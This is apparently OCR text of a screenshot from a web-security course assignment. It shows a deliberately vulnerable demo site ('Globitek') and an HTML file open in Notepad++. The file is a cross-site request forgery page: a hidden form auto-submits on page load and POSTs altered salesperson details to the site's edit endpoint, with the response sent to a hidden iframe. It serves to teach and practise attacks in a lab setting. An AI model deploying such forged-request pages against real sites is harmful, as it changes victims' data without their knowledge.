 Assignment: Week 8 - Cy
Staff: Menu
Globitek
Globitek
Not secure https://35.202.160.54/red/public/index.php
Home About Globitek Find a Salesperson Contact Login
Welcome to Globitek!
Globitek is a world-wide industry leader with many award-winning products
which have become well-known household names. Our staff of experts are
C:\Users\Waldo\Desktop\Week8Challenge5.html - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
source.txt.gpg dest.txt.asc.gpg config.yml Week8Challenge5.html
1 <html>
2 <head>
3 <meta http-equiv="refresh" content="0; url=https://35.202.160.54/red/public/index.php" />
4 </head>
5 <body onload="document.change.submit()">
6 <form action="https://35.202.160.54/red/public/staff/salespeople/edit.php?id=5/" method="POST" name="change" style="display:none;" target="
7 <input type="text" name="first_name" value="Ken - KennyFromSOuthPark?" /><br />
8 <input type="text" name="last_name" value="Barker" /><br />
9 <input type="text" name="phone" value="555-352-9654" /><br />
10 <input type="text" name="email" value="kbarker@salesperson.com" /><br />
11 </form>
12 <iframe name="hidden_results" style="display: none;"></iframe>
13 </body>
14 </html>
Hyper Text Markup Language file length : 709 lines : 14 Ln : 6 Col : 158 Sel : 0 | 0 Windows (CR LF) UTF-8 IN